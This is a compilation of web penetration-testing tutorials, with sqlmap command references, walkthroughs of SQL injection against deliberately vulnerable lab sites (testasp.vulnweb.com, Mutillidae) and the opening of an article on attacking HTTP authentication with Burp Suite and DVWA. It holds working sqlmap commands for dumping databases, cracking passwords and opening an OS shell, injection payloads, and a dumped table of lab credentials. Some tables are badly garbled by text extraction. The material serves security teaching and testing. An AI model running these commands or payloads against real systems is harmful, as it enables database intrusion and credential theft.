\$ sqlmap.py -u "<URL>" --batch --banner

This command will trigger a run-through of all of the sqlmap procedures, offering you options over the test as it proceeds.

The system will show **the start time** of the test. Each report line includes the time that each test completed.

The sqlmap service will **test the connection** to the Web server and then scan various aspects of the site. These attributes include the site's default character set, a check for the presence of **defense systems**, such as a Web application firewall or intrusion detection systems.

The next phase of the test identifies the DBMS used for the site. It will attempt **a series of attacks** to probe the vulnerability of the site's database. These are:

- A GET input attack this identifies the susceptibility to Classic SQLI and XSS attacks
- DBMS-specific attacks
- Boolean-based blind SQLI
- The system will ask for a level and a risk value. If these are high enough, it will run a time-based blind SQLI
- An error-based SQLI attack
- A UNION-based SQLI if the level and risk values are high enough
- Stacked queries

In answer to the banner option used in this run, sqlmap completes its run by fetching **the database banner**. Finally, all extracted data with explanations of their meanings are written to **a log file**.

As you can see, without many options given on the command, the sqlmap system will run through a standard series of attacks and will check with the user for decisions over the depth of the test as the test progresses.

A small change in the command will run the same battery of tests but by using a **POST** as a test method instead of a **GET**.

Try the following command:

\$ sqlmap.py -u "<URL>" --data="id=1" --banner

#### Password cracking with sqlmap

A change of just one word in the first command used for the previous section will give you a range of tests to see whether the **credentials management system** of your database has weaknesses.

Enter the following command:

\$ sqlmap.py -u "<URL>" --batch --password

Again, you need to substitute your site's URL for the <URL> marker.

When you run this command, sqlmap will initiate a series of tests and give you a number of options along the way.

The sqlmap run will try a time-based blind SQLI and then a UNION-based blind attack. It will then give you the option to store password hashes to a file for analysis with another tool and then gives the opportunity for a dictionary-based attack.

The services will try a series of well-known user account names and cycle through a list of often-used passwords against each candidate username. This is called a "**cluster bomb**" attack. The files suite of sqlmap includes a file of payloads for this attack but you can supply your own file instead.

Whenever sqlmap hits a username and password combination, it will display it. All actions for the run are then written to a log file before the program ends its run.

#### Get a list of databases on your system and their tables

Information is power and hackers first need to know what database instances you have on your system in order to hack into them. You can find out whether this basic information can be easily accessed by **intruders** with the following command:

```
$ sqlmap.py -u "<URL>" --batch --dbs
```

This test will include time-based, error-based, and UNION-based SQL injection attacks. It will then identify the DBMS brand and then list the database names. The information derived during the test run is then written to a log file as the program terminates.

Investigate a little further and get a list of the tables in one of those databases with the following command.

\$ sqlmap.py -u "<URL>" --batch --tables -D <DATABASE>

Enter the name of one of the database instances that you got from the list in the first query of this section.

This test batch includes time-based, error-based, and UNION-based SQL injection attacks. It will then list the names of the tables that are in the specified database instance. This data is written to a log file as the program finishes.

Get **the contents** of one of those tables with the following command:

\$ sqlmap.py -u "<URL>" --batch --dump -T <TABLE> -D <DATABASE>

Substitute the name of one of the tables you discovered for the <TABLE> marker in that command format.

The test will perform a UNION-based SQL injection attack and then query the named table, showing its records on the screen. This information is written to a log file and then the program terminates.

#### Simple usage

sqlmap -u "http://target\_server/"

#### Specify target DBMS to MySQL

sqlmap -u "http://target\_server/" --dbms=mysql

Using a proxy

sqlmap -u "http://target\_server/" --proxy=http://proxy\_address:port

#### Specify param1 to exploit

sqlmap -u "http://target\_server/param1=value1&param2=value2" -p param1

#### **Use POST requests**

sqlmap -u "http://target\_server" --data=param1=value1&param2=value2

#### Access with authenticated session

sqlmap -u "http://target\_server" --data=param1=value1&param2=value2 -p param1
cookie='my\_cookie\_value'

#### **Basic authentication**

sqlmap -u "http://target\_server" -s-data=param1=value1&param2=value2 -p param1--auth-type=basic --auth-cred=username:password

#### **Evaluating response strings**

sqlmap -u "http://target\_server/" --string="This string if query is TRUE"

sqlmap -u "http://target\_server/" --not-string="This string if query is FALSE"

#### List databases

sqlmap -u "http://target\_server/" --dbs

#### List tables of database target\_DB

sqlmap -u "http://target\_server/" -D target\_DB --tables

#### Dump table target\_Table of database target\_DB

sqlmap -u "http://target\_server/" -D target\_DB -T target\_Table -dump

#### List columns of table target\_Table of database target\_DB

sqlmap -u "http://target\_server/" -D target\_DB -T target\_Table --columns

## Scan through TOR

sqlmap -u "http://target\_server/" --tor --tor-type=SOCKS5

#### **Get OS Shell**

sqlmap -u "http://target\_server/" --os-shell

## **SQLMAP** Post Request

In the past using <u>sqlmap</u> to perform POST request based SQL injections has always been hit and miss (more often a miss). However I have recently had to revisit this feature and have found it be to much improved. Both in ease of use and accuracy.

This is a quick step by step guide to getting it work, we are using Burp Proxy (Free Version) to intercept the post request.

To perform the POST request sql injections you will need your own <u>installation of sqlmap</u>. Our <u>online sql scanner</u> is only configured to test GET request based injections.

1. Browse to target site http://testasp.vulnweb.com/Login.asp

2. Configure Burp proxy, point browser Burp (127.0.0.1:8080) with Burp set to intercept in the proxy tab.

- 3. Click on the submit button on the login form
- 4. Burp catches the POST request and waits

| burp intruder                                                                                                    | repeater wind    | dow about          |          |           |         |
|----------------------------------------------------------------------------------------------------|------------------|--------------------|----------|-----------|---------|
| target proxy                                                                                                    | spider sc        | anner intruder     | repeater | sequencer | decoder |
| intercept op                                                                                                    | tions history    | /                  |          |           |         |
| request to http:                                                                                                    | ://testasp.vulnw | veb.com:80 [87.230 | .29.167] |           |         |
| forward                                                                                                    | drop             | intercept is on    | action   |           |         |
| raw params                                                                                                    | headers          | hex                |          |           |         |
| <pre>Final for the form of the form of the</pre> |                  |                    |          |           |         |
| tfUName=test                                                                                                    | &tfUPass=tes     | t                  |          |           |         |

5. Copy the POST request to a text file, I have called it search-test.txt and placed it in the sqlmap directory

6. Run sqlmap as shown here; the option -r tells sqlmap to read the search-test.txt file to get the information to attack in the POST request. -p is the parameter we are attacking.

./sqlmap.py -r search-test.txt -p tfUPass

sqlmap/0.9 - automatic SQL injection and database takeover tool

http://sqlmap.sourceforge.net

[\*] starting at: 13:26:52

[13:26:52] [INFO] parsing HTTP request from 'search-test.txt'

[13:26:52] [WARNING] the testable parameter 'tfUPass' you provided is not into the GET

[13:26:52] [WARNING] the testable parameter 'tfUPass' you provided is not into the Cookie

[13:26:52] [INFO] using '/home/testuser/sqlmap/output/testasp.vulnweb.com/session' as session file

[13:26:52] [INFO] resuming injection data from session file

[13:26:52] [WARNING] there is an injection in POST parameter 'tfUName' but you did not provided it this time

[13:26:52] [INFO] testing connection to the target url

[13:26:53] [INFO] testing if the url is stable, wait a few seconds

[13:26:55] [INFO] url is stable

[13:26:55] [WARNING] heuristic test shows that POST parameter 'tfUPass' might not be injectable

[13:26:55] [INFO] testing sql injection on POST parameter 'tfUPass'

[13:26:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'

[13:27:02] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'

[13:27:05] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'

[13:27:07] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'

[13:27:10] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'

[13:27:12] [INFO] testing 'MySQL > 5.0.11 stacked queries'

[13:27:14] [INFO] testing 'PostgreSQL > 8.1 stacked queries'

[13:27:17] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'

[13:27:30] [INFO] POST parameter 'tfUPass' is 'Microsoft SQL Server/Sybase stacked queries' injectable

[13:27:30] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'

[13:27:31] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'

[13:27:31] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'

[13:27:42] [INFO] POST parameter 'tfUPass' is 'Microsoft SQL Server/Sybase time-based blind' injectable

[13:27:42] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'

[13:27:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'

[13:27:48] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS

sqlmap got a 302 redirect to /Search.asp - What target address do you want to use from now on? http://testasp.vulnweb.com:80/Login.asp (default) or provide another target address based also on the redirection got from the application

>

[13:27:58] [INFO] target url appears to be UNION injectable with 2 columns

POST parameter 'tfUPass' is vulnerable. Do you want to keep testing the others? [y/N] N

sqlmap identified the following injection points with a total of 68 HTTP(s) requests:

---

Place: POST

Parameter: tfUPass

Type: stacked queries

Title: Microsoft SQL Server/Sybase stacked queries

Payload: tfUName=test&tfUPass=test'; WAITFOR DELAY '0:0:5';-- AND 'mPfC'='mPfC

Type: AND/OR time-based blind

Title: Microsoft SQL Server/Sybase time-based blind

Payload: tfUName=test&tfUPass=test' WAITFOR DELAY '0:0:5'-- AND 'wpkc'='wpkc

---

[13:28:08] [INFO] testing MySQL

- [13:28:09] [WARNING] the back-end DBMS is not MySQL
- [13:28:09] [INFO] testing Oracle
- [13:28:10] [WARNING] the back-end DBMS is not Oracle
- [13:28:10] [INFO] testing PostgreSQL
- [13:28:10] [WARNING] the back-end DBMS is not PostgreSQL
- [13:28:10] [INFO] testing Microsoft SQL Server
- [13:28:16] [INFO] confirming Microsoft SQL Server
- [13:28:28] [INFO] the back-end DBMS is Microsoft SQL Server
- web server operating system: Windows 2003

web application technology: ASP.NET, Microsoft IIS 6.0

back-end DBMS: Microsoft SQL Server 2005

[13:28:28] [WARNING] HTTP error codes detected during testing:

500 (Internal Server Error) - 42 times

[13:28:28] [INFO] Fetched data logged to text files under '/home/testuser/sqlmap/output/testasp.vulnweb.com'

[\*] shutting down at: 13:28:28

https://hackertarget.com/sqlmap-post-request-injection/

## SQLMap Get Request

SQLMap is a great tool that can automate injections. Here's how to do a simple SQLi with an HTTP GET request.

Going to the "View Blogs" page in Mutillidae, we have a drop down menu of authors. With intercept on in Burpe Suite, we query the request for admin blog.

| View Blogs                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
| Select Author and Click to View Blog         admin       v         View Blog Entries                                                                                                    |
| Burpe Suite gets the request                                                                                                    |
| Burp Suite Free Edition v1.7.03 - Temporary Project<br>Burp Intruder Repeater Window Help                                                                                                    |
| Target         Proxy         Spider         Scanner         Intruder         Repeater         Sequencer         Decoder         Comparer         Extender         Project options           Intercept         HTTP history         WebSockets history         Options                                                                              |
| Request to https://192.168.1.22:443       Forward     Drop       Intercept is on     Action                                                                                                    |
| Raw     Params     Headers     Hex       POST /mutillidae/index.php?page=view-someones-blog.php     HTTP/1.1                                                                                                    |
| Host: 192.168.1.22<br>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>DNT: 1<br>Referer: https://192.168.1.22/mutillidae/index.php?page=view-someones-blog.php |
| Cookie: showhints=0; PHPSESSID=tdva7bv1hblo81o3iqkur0q934; acopendivids=swingset,jotto,phpbb2,redmine;<br>acgroupswithpersist=nada<br>Connection: close<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 67                                                                                                    |
| author=admin&view-someones-blog-php-submit-button=View+Blog+Entries                                                                                                    |

Which we copy and paste into a new file which I'll call attack.txt. Reading the file confirms the request is there.

Running sqlmap via command

sqlmap -r attack.txt --dbs

to get a list of databases that will show which databases are available. The purpose of taking the GET request and putting it into a file and passing it to sqlmap is to let sqlmap get whatever data it needs from the request instead of us putting it in manually.

A few minutes later sqlmap finishes and we have a list of DBs.

| ava          | ilable databases [34]:  |
|--------------|-------------------------|
| [*]          | .svn                    |
| i*i          | bricks                  |
| [*]          | bwapp                   |
| [*]          | citize09-03-01 22:31:13 |
| 11           | cryptomg                |
| ι <u>,</u> ι | dvwa                    |
| [Ţ]          | gallery2                |
| [Ţ]          | getboo                  |
| ι <u>,</u> ι | gnost                   |
| ι <u>,</u> ι | gta-pnp                 |
| [Ţ]          | nex                     |
| I TI         | information_schema      |
| I TI         | lsp                     |
| [1]          | joomla                  |
|              | mutilidae               |
|              | mysql                   |
| [*]          | nowasp                  |
| [*]          | orangehrm               |
| [*]          | personalblog            |
| [*]          | peruggia                |
| [*]          | phpbb                   |
| [*]          | phpmyadmin              |
| [*]          | proxy                   |
| [*]          | rentnet                 |
| [*]          | sqlol                   |
| [*]          | tikiwiki                |
| [*]          | -vicnum                 |
| [*]          | wackopicko              |
| [*]          | wavsepdb                |
| [*]          | webcal                  |
| [*]          | webgoat_coins           |
| [*]          | wordpress               |
| [*]          | wraithlogin             |
| [*]          | yazd                    |

From here we can select a DB and then enumerate tables and then dump the data.

We'll pick 'nowasp' for enumerating some tables.

sqlmap -r attack.txt -D nowasp --tables

| Database: nowasp<br>[12 tables]                                                   |   |
|-----------------------------------------------------------------------------------|---|
| <pre>  accounts   balloon_tips   blogs_table   captured_data   credit_cards</pre> | - |
| <pre>help_texts hitlog level 1 help_include files</pre>                           |   |
| <pre>  page_help<br/>  page_hints<br/>  pen_test_tools</pre>                      |   |
| +                                                                                 |   |

Next we'll dump the info in the accounts table

sqlmap -r attack.txt -D nowasp -T accounts --dump

| Databas<br>Table:                                                                                                    | e <sub>20</sub> nowasp <sub>01</sub><br>accounts                                                                                                    | 22:31:13                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Fear me, for I am RC          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| 24 ent                                                                                                    | ries]                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                               |
| cid                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                               |
| 1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11<br>12<br>13<br>14<br>15<br>16<br>17<br>18<br>19<br>20<br>21<br>22<br>23<br>24 | admin<br>adrian<br>john<br>jeremy<br>bryce<br>samurai<br>jim<br>bobby<br>simba<br>drevel<br>scotty<br>cal<br>john<br>kevin<br>dave<br>patches<br>rocky<br>tim<br>ABaker<br>PPan<br>CHook<br>james<br>user<br>ed | Administrator<br>Crenshaw<br>Pentest<br>Druin<br>Galbraith<br>WTF<br>Rome<br>Hill<br>Lion<br>Evil<br>Evil<br>Calipari<br>Wall<br>Johnson<br>Kennedy<br>Pester<br>Paws<br>Tomes<br>Baker<br>Pan<br>Hook<br>Jardine<br>Account<br>Skoudis | TRUE<br>TRUE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE<br>FALSE | admin<br>somepassword<br>monkey<br>password<br>password<br>pass | System<br>Adrian<br>John<br>Jeremy<br>Bryce<br>Samurai<br>Jim<br>Bobby<br>Simba<br>Dr.<br>Scotty<br>John<br>John<br>John<br>Kevin<br>Dave<br>Patches<br>Rocky<br>Tim<br>Pater HHP A<br>Captain<br>James<br>User<br>Ed | g0t r00t7<br>Zombie Films Rock!<br>I like the smell of confunk<br>d1373 1337 speak<br>I Love SANS<br>Carving fools<br>Rome is burning<br>Hank is my dod<br>I am a super-cat<br>Preparation H<br>Scotty do<br>C-A-T-S Cats Cats Cats<br>Do the Duggie!<br>Doug Adams rocks<br>Bet on S.E.T. FTW<br>medw<br>treats?<br>Because_reconnaissance is hard<br>Muffin_tops on(by 0) Gecko/2010<br>Where is Tinker untu4.30<br>Gator-hater<br>Occupation: Researcher<br>User Account<br>Commandline KungFu anyone? | 10 spel1<br>0101 Firefox/45.0 |
| 18:37                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                               |
| 18:37                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                               |
| (*) shu                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                               |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                               |

https://hausec.com/web-pentesting-write-ups/mutillidae/sqlinjections/sqlmap-get-requests/

# **Bypass Authentication**

Authentication is the process of validating something as authentic. When a client makes a request to a web server for accessing a resource, sometimes the web server has to verify the user's identity. For that the user will have to supply some credentials and the web server validates it. All subsequent decisions are then taken on the basis of the credentials supplied by the client. This process is called Authentication. Once the user is Authenticated, the web server sets up the appropriate permissions for the user on its resources. Whenever the user tries to access a resource, the server will check if the user has appropriate permissions to access the

resource or not. This process is called <u>Authorization</u>. In this article we will look at some of the common types of Authentication used these days, discuss the vulnerabilities in them, and then move on to some attacks against these Authentication typePlease note that we will be using Burpsuite in this article for analyzing the requests sent through. Burpsuite is available by default in Backtrack. In order to intercept the requests and manipulate them, we must configure our browser to use Burp's proxy, which is 127.0.0.1:8080 by default. We will also be using Wireshark a bit.

| Gener<br>Gener                       | <ul> <li>Firefox Prefere</li> <li>Connection Set</li> <li>Configure Proxies</li> <li>No proxy</li> <li>Auto-detect pro</li> <li>Use system pro</li> </ul> | nces<br>tings<br>s to Access the Internet<br>oxy settings for this net <u>w</u> ork<br>oxy settings |                |                 | ∋d  |  |  |
|--------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|-----------------|-----|--|--|
| C                                    | Manual proxy c                                                                                                    | configuration:                                                                                      |                |                 |     |  |  |
| - 17                                 | HTTP Pro <u>x</u> y:                                                                                                    | 127.0.0.1                                                                                           | Port:          | 8080            | Γ.  |  |  |
| Offi                                 |                                                                                                    | Use this proxy server for a                                                                         | ll protoc      | ols             |     |  |  |
|                                      | SS <u>L</u> Proxy:                                                                                                    | 127.0.0.1                                                                                           | Port:          | 8080 🛓          |     |  |  |
|                                      | <u>F</u> TP Proxy:                                                                                                    | 127.0.0.1                                                                                           | Po <u>r</u> t: | 8080 🛓          |     |  |  |
|                                      | SO <u>C</u> KS Host:                                                                                                    | 127.0.0.1                                                                                           | Por <u>t</u> : | 8080 🛓          | s   |  |  |
| TI                                   |                                                                                                    | ○ SOC <u>K</u> S v4                                                                                 |                |                 | P.  |  |  |
|                                      | No Proxy for:                                                                                                    |                                                                                                    |                |                 |     |  |  |
|                                      | Example: .mozilla.org, .net.nz, 192.168.1.0/24                                                                                                    |                                                                                                    |                |                 |     |  |  |
| O Automatic proxy configuration URL: |                                                                                                    |                                                                                                    |                |                 |     |  |  |
| - 4                                  |                                                                                                    |                                                                                                    |                | R <u>e</u> load |     |  |  |
|                                      | <u>H</u> elp                                                                                                    | Са                                                                                                  | ncel           | ОК              |     |  |  |
| <u>H</u> e                           | Ip                                                                                                    |                                                                                                    |                | C               | ose |  |  |

Once this is done, open up Burpsuite, go to Proxy->Intercept and make sure Intercept is on.

| ∧ _ ✓ × burp suite free edition v1.4                                                    |  |
|-----------------------------------------------------------------------------------------|--|
| burp intruder repeater window about                                                     |  |
| target proxy spider scanner intruder repeater sequencer decoder comparer options alerts |  |
| intercept options history                                                               |  |
|                                                                                         |  |
| forward drop intercept is on action                                                     |  |
| (raw headers hex                                                                        |  |
|                                                                                         |  |
|                                                                                         |  |
| ≕<br>~                                                                                  |  |

Now go to the options tab and check to see if the proxy is listening on port 8080. Also make sure *"Generate CA-signed per-host certificates"* option is checked. Each time the user connects to a SSL protected website, Burpsuite will generate a server certificate for that host, signed by a unique CA certificate which is generated in Burpsuite during its installation. The purpose of this is to reduce the SSL errors that occur because of the proxy in between.

| ∧ _ v _ ×  burp suite free edition v1.4                                                 |   |
|-----------------------------------------------------------------------------------------|---|
| burp intruder repeater window about                                                     |   |
| target proxy spider scanner intruder repeater sequencer decoder comparer options alerts |   |
| intercept options history                                                               |   |
| proxy listeners       running     port       loopback only     support       edit       |   |
| remove                                                                                  | = |
| To add a new listener, complete the relevant details and click "add".                   |   |
| local listener port: add                                                                |   |
| Listen on loopback interface only                                                       |   |
| support invisible proxying for non-proxy-aware clients                                  |   |
| redirect to host:                                                                       |   |
| redirect to port:                                                                       |   |
| server SSL certificate:                                                                 |   |
| ○ use a self-signed certificate                                                         |   |
| generate CA-signed per-host certificates     help                                       |   |
| generate a CA-signed certificate with a specific hostname:                              |   |
| use a custom certificate (PKCS12):                                                      |   |
| file                                                                                    |   |
| June 1                                                                                  |   |
| password                                                                                |   |
|                                                                                         |   |
| ·· · · · ·                                                                              | _ |

Now that we have set up Burpsuite and the configurations in our browser properly, we can intercept requests. Please note that whenever you send a request, it will be intercepted by Burpsuite and you will have to forward it manually. Hence it is advisable to keep "intercept is on" option checked only when you really want to see the contents of the packets going through.

#### Types of authentication

#### 1. HTTP-basic authentication

HTTP-Basic authentication uses a combination of a <u>username and password to</u> <u>authenticate</u> the user. The process starts when a user sends a GET request for a resource without providing any authentication credentials. The request is intercepted by Burpsuite and looks something like this.



The server responds back with a "Authorization Required" message in its header. We can see the packet in Wireshark. As we can see from the header, the authentication is of the type "Basic". The browser is quick to recognize this and displays a popup to the user requesting for a Username and a Password. Note that the popup is displayed by the browser and not the web application.

| ∧ v × eth1 [Wireshark 1.6.1 (SVN Rev Unknown from unknown)]                                                                                     |      |  |  |  |
|----------------------------------------------------------------------------------------------------|------|--|--|--|
| File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help                                                                     |      |  |  |  |
| 문 문 양 양 양 🚔 🗳 🗶 🕲 문 ! 오 💠 ं 🕹 🍯 🖢 🗐 🗐 🔍 오 오 🐃 🦉 🗶 🖓                                                                                             |      |  |  |  |
| Filter Expression Clear Apply                                                                                                    |      |  |  |  |
| No. Time Source Destination Protocol Length Info                                                                                                | Ŷ    |  |  |  |
| CHECKSUM, CASHE (VALUATION UISAVEU)                                                                                                    |      |  |  |  |
| + [SEQ/ACK analysis]                                                                                                    | -11  |  |  |  |
| Hypertext Transfer Protocol                                                                                                    |      |  |  |  |
| thip/1.1 491 Authorization Reduired/r/h                                                                                                    |      |  |  |  |
| bate: Sat, 24 bec 2011 15:03:02 GM (T())                                                                                                    | - 11 |  |  |  |
| Server: Apdrife/Z.0.3411(I                                                                                                    |      |  |  |  |
| WWW-AULIERILLEGE: BOSIL FEGUE ALI (1/1)                                                                                                    |      |  |  |  |
|                                                                                                    |      |  |  |  |
|                                                                                                    |      |  |  |  |
| Content-Length 353(1)                                                                                                    | - 11 |  |  |  |
| [content tength 353]                                                                                                    | ۷    |  |  |  |
| 0030 ff ff 30 e6 00 00 48 54 54 50 2f 31 2e 31 20 34HT TP/1.1 4                                                                                 |      |  |  |  |
| 9040 30 31 20 41 75 74 68 6f 72 69 7a 61 74 69 6f 6e 01 Autho rization                                                                          |      |  |  |  |
| 0050 20 52 65 71 75 69 72 65 64 0d 0a 44 61 74 65 3a Require dDate:                                                                             |      |  |  |  |
| 0060 20 53 61 74 2c 20 32 34 20 44 65 63 20 32 30 31 Sat, 24 Dec 201                                                                            |      |  |  |  |
| 0070 31 20 31 35 3a 30 33 3a 30 32 20 47 4d 54 0d 0a 1 15:03: 02 GMT                                                                            |      |  |  |  |
| 0000 53 65 72 76 65 72 3a 20 41 70 61 63 68 65 2T 32 Server: Apache/2                                                                           |      |  |  |  |
| 0000 22 30 22 35 34 00 25 37 57 20 41 2 57 80 7 80 7 80 7 80 7 80 7 80 7 80 7 8                                                                 |      |  |  |  |
| 0000 00 /4 09 05 01 /4 05 30 20 42 01 /5 09 05 20 /2   IIIIdelE: Dobil  <br>0000 05 61 65 64 02 01 /4 62 23 04 02 05 72 /0 = 010==0 t pt   Vary |      |  |  |  |
| 0400 33 10 41 63 65 70 12 04 76 63 65 64 69 69 · Arcent - Frendin                                                                               |      |  |  |  |
| 0000 57 00 0a 43 6f 6e 74 65 6e 74 2d 45 6e 63 6f 64 aconte nt-Encod                                                                            |      |  |  |  |
| 00e0 69 6e 67 3a 20 67 7a 69 70 0d 0a 43 6f 6e 74 65 ing: gzi p. Conte                                                                          |      |  |  |  |
| 00f0 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 33 35 0d 0a nt-Lengt h: 335                                                                            |      |  |  |  |
| Frame (638 bytes) Uncompressed entity body (472 bytes)                                                                                          |      |  |  |  |
| Text item (text), 37 bytes     Packets: 434 Displayed: 434 Marked: 0 Dropped: 0     Profile: Default                                            |      |  |  |  |

Once we type in the username and password and intercept the request again using Burpsuite, we get something as shown in the figure below. The last line says "Authorization: Basic aW5mb3NIYzppbmZvc2VjaW5zdGl0dXRI". This is basically the extra thing being passed in the header now. The text after Basic holds the key. These are basically the credentials in encoded form. The username and password are concatenated with a colon (:) in between and the whole thing is then encoded using the Base64 algorithm. For example, if the username is "infosec" and the password is "infosecinstitute" then the whole thing "infosec:infosecinstitute" is encoded using the Base 64 algorithm. The server then gets the header value, decodes it to get the credentials and grants access to the user if the credentials are correct. The point to note here is that it is very trivial to decode the encoded string to obtain the credentials, hence it is widely vulnerable to eavesdropping attacks.



Wireshark is able to recognize this and automatically decodes the string to reveal the credentials as shown in the figure below.



As we can see from the Credentials sections, the username and password are "infosec" and "infosecinstitute" respectively. One of the problems with HTTP-Basic Authentication is that the data is being passed over in plaintext. This risk can be removed by using SSL, which will send the data in encrypted format, and hence the value in the Authorization header will not be visible. However it will still be vulnerable to many client side attacks, including MITM. It is also vulnerable to Brute force attacks which we will see in the coming sections.

#### 2. HTTP-digest authentication

Digest Authentication was designed as an improvement over the HTTP Basic Authentication. One of the major improvements is that the data is not passed over in cleartext but in encrypted format. The user first makes a request to the page without any credentials. The server replies back with a WWW-Authenticate header indicating that credentials are required to access the resource. The server also sends back a random value which is usually called a "nonce". The browser then uses a cryptographic function to create a message digest of the username, password, nonce, the HTTP methods, and the URL of the page. The cryptographic function used in this case is a one way function, meaning that the message digest can be created in one direction but cannot be reversed back to reveal the values that created it. By default, Digest authentication uses MD5 cryptographic hashing algorithm.

Digest Access authentication is less vulnerable to Eavesdropping attacks than Basic Authentication, but is still vulnerable to replay attacks, i.e., if a client can replay the message digest created by the encryption, the server will allow access to the client. However, to thwart this kind of attack, server nonce sometimes also contains timestamps. Once the server gets back the nonce, it checks its attributes and if the time duration is exceeded, it may reject the request from the client. One of the other good things about Digest access authentication is that the attacker will have to know all the other 4 values (username, nonce, url, http method) in order to carry out a Dictionary or a Brute force attack. This process is more computationally expensive than simple brute force attacks and also has a larger keyspace which makes brute force attack less likely to succeed.

#### 3. Form based authentication

Form Based Authentication uses a form (usually in html) with input tags to allow users to enter their username and password. Once the user submits the information, it is passed over through either GET or POST methods via HTTP or HTTPs to the server. On the server side if the credentials are found to be correct, then the user is authenticated and some random token value or session id is given to the user for subsequent requests. One of the good features of Form Based authentication is that their is no standardized way of encoding or encrypting the username/password, and hence it is highly customizable, which makes it immune to the common attacks which were successful against HTML Basic and Digest Authentication mechanisms. Form Based Authentication is by far the most popular authentication method used in Web applications. Some of the issues with Form Based Authentication is that credentials are passed over in plaintext unless steps such as employment of TLS (Transport Layer Security) are not taken.

Let's see an example of Form Based Authentication. We will be using DVWA (Damn vulnerable web application) for our exercise as we will be using the same for carrying out a brute force attack against Form based authentication. DVWA can be downloaded from <u>here</u>.

Once you have downloaded and installed it, login with the default credentials {admin/password} and click on the Brute Force tab on left side and click on View Source to view the source. Please note that the Security level is set to high in my case. As we can see the form accepts the username and password, validates it to remove any sort of special characters which could be used to perform SQL injection, and then sends it over to a sql query where the credentials are checked against the database to see if they are correct or not.

| A VIX Damn Vulnerable Web App (DVWA) V1.0.7 :: Source - Mozilia Firefox                                                                                                    | <u> </u> |
|----------------------------------------------------------------------------------------------------|----------|
| http://127.0.0.1/dvwa/vulnerabilities/view_source.php?id=brute&security=high                                                                                                    |          |
| Brute Force Source                                                                                                    | Á        |
| php</td <td></td>                                                                                                    |          |
| <pre>if( isset( \$_GET[ 'Login' ] ) ) {</pre>                                                                                                    |          |
| <pre>// Sanitise username input Suser = \$_GET['username']; Suser = stripslashes(Suser); Suser = mysql_real_escape_string(Suser);</pre>                                                |          |
| <pre>// Sanitise password input Spass = \$_GET[ 'password' ]; spass = stripslashes( Spass ); Spass = mysql_real_escape_string( Spass ); Spass = md5( Spass );</pre>                    |          |
| <pre>\$qry = "SELECT * FROM `users` WHERE user='\$user' AND password='\$pass';";<br/>\$result = mysql_query(\$qry) or die('<pre>' . mysql_error() . '</pre>' );</pre>                  |          |
